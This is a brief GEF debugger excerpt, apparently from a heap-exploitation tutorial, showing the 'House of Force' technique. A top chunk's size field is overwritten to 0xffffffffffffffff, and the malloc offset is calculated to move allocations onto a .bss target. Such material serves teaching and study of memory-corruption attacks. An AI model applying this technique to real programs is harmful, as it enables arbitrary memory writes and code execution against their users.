 gef➤  x/6gx (char *)bss_var - 0x10
0x601030:  0x0000000000000000  0x0000000000000000
0x601040:  0x4141414141414141  0x4141414141414141  # target
0x601050:  0x0000000000000000  0x0000000000000000
gef➤  x/12gx (char *)p1 - 0x10
0x602000:  0x0000000000000000  0x0000000000000041  # chunk p1
0x602010:  0x0000000000000000  0x0000000000000000
0x602020:  0x0000000000000000  0x0000000000000000
0x602030:  0x0000000000000000  0x0000000000000000
0x602040:  0x0000000000000000  0xffffffffffffffff  # modified top chunk
0x602050:  0x0000000000000000  0x0000000000000000
gef➤  p (0x601040 - 0x602040 - 0x10*2) & 0xffffffffffffffff
$1 = 0xffffffffffffefe0